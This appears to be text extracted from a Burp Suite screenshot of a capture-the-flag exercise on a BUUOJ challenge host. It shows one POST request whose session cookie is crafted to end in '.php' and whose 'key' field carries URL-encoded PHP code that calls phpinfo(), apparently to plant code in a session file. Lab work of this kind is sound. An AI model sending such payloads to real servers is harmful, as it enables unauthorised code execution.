 Request
Pretty Raw Hex \n
1 POST /home/member/search HTTP/1.1
2 Host: e65edadb-18cc-427e-ba0b-f117dfe10ce8.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://e65edadb-18cc-427e-ba0b-f117dfe10ce8.node5.buuoj.cn:81
10 Connection: close
11 Referer: http://e65edadb-18cc-427e-ba0b-f117dfe10ce8.node5.buuoj.cn:81/home/member/search
12 Cookie: PHPSESSID=1111111111111111111111111111.php
13 Upgrade-Insecure-Requests: 1
14
15 key=%3c%3fphp+phpinfo%28%29%3b%3f%3e
9
Response
Pretty Raw Hex Render MarkInfo \n
Demo
There's nothing here
返回?